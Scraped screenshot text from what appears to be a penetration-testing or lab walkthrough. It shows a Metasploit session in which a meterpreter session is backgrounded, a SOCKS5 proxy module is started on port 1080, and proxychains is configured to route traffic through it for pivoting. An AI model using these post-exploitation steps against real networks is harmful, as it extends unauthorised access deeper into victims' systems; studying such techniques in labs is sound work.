 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1080 yes The port to listen on
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
When VERSION is 5:
Name Current Setting Required Description
PASSWORD no Proxy
USERNAME no Proxy
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
/etc/proxychains4.conf - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
161 # socks4 127.0.0.1 9050
162 socks5 127.0.0.1 1080
163
Plain text document
::Platform::Linux from the
payload